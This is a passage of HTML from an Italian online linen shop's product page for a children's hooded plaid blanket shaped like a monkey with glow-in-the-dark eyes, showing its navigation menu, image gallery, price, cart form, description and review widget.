class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/978-arredamento-casa" title="Arredamento casa" ><meta itemprop="position" content="1" /><span itemprop="name">Arredamento casa</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" title="Plaid bambini" ><meta itemprop="position" content="1" /><span itemprop="name">Plaid bambini</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html"><meta itemprop="mpn" content="parent-GBC577"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_9260" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/9260/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" data-width="550" data-height="646"> <img id="thumb_9260" src="https://www.biancheriaperlacasa.it/9260-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_1300" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/1300/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" data-width="550" data-height="646"> <img id="thumb_1300" src="https://www.biancheriaperlacasa.it/1300-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_1301" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/1301/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" data-width="550" data-height="646"> <img id="thumb_1301" src="https://www.biancheriaperlacasa.it/1301-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32621" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32621/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" data-width="550" data-height="646"> <img id="thumb_32621" src="https://www.biancheriaperlacasa.it/32621-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32623" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32623/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" data-width="550" data-height="646"> <img id="thumb_32623" src="https://www.biancheriaperlacasa.it/32623-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32628" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32628/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" data-width="550" data-height="646"> <img id="thumb_32628" src="https://www.biancheriaperlacasa.it/32628-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_32630" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/32630/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" data-width="550" data-height="646"> <img id="thumb_32630" src="https://www.biancheriaperlacasa.it/32630-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta - pt007 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Scimmietta" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_40799" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/40799/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" data-width="550" data-height="646"> <img id="thumb_40799" src="https://www.biancheriaperlacasa.it/40799-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_40800" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/40800/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" data-width="550" data-height="646"> <img id="thumb_40800" src="https://www.biancheriaperlacasa.it/40800-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_40801" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/40801/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" data-width="550" data-height="646"> <img id="thumb_40801" src="https://www.biancheriaperlacasa.it/40801-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_40802" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/40802/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" data-width="550" data-height="646"> <img id="thumb_40802" src="https://www.biancheriaperlacasa.it/40802-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi scimmietta o leone - pt007-4 : Tessuto - Poliestere, Misura - 120x90 cm, Variante - Leone" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a></div><h1 class="product_name" itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi scimmietta : pt007-4</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-GBC577"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="199" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="10.8">€ 10,80</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 12,60</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-14.29%</span><span><strong id="reduction_amount_display">€ 1,80</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-success"> <span id="availability_value" class="label label-success">Disponibile</span></p><div class="small"><div class="product_shipping_time">Se ordini adesso, affidiamo al corriere tra <strong>venerdì 16 gennaio</strong> e <strong>lunedì 19 gennaio</strong></div></div></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_2">Misura&nbsp;:</label><div class="attribute_list"><select name="group_2" id="group_2" class="form-control attribute_select no-print"><option value="3113" selected="selected" title="120x90 cm">120x90 cm</option> </select></div></fieldset><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_4">Tessuto&nbsp;:</label><div class="attribute_list"><select name="group_4" id="group_4" class="form-control attribute_select no-print"><option value="3038" selected="selected" title="Poliestere">Poliestere</option> </select></div></fieldset><fieldset class="attribute_fieldset "> <label class="attribute_label" for="group_5">Variante&nbsp;:</label><div class="attribute_list"><select name="group_5" id="group_5" class="form-control attribute_select no-print"><option value="3115" selected="selected" title="Scimmietta">Scimmietta</option> </select></div></fieldset></div><div class="cont_quantita"><p id="quantity_wanted_p"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '199', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Plaid mantella per bambini con cappuccio a forma di Scimmietta, con occhi che s'illuminano al buio. Super soffice, caldo e avvolgente in qualsiasi momento della giornata. una volta richiuso, diventa un morbidissimo cuscino. 100% Poliestere</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/196-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-papera-pt007.html"><meta itemprop="sku" content="parent-GBC574"><meta itemprop="mpn" content="parent-GBC574" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/196-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-papera-pt007.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi papera : pt007"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29741-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-papera-pt007.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi papera : pt007" /> </a> 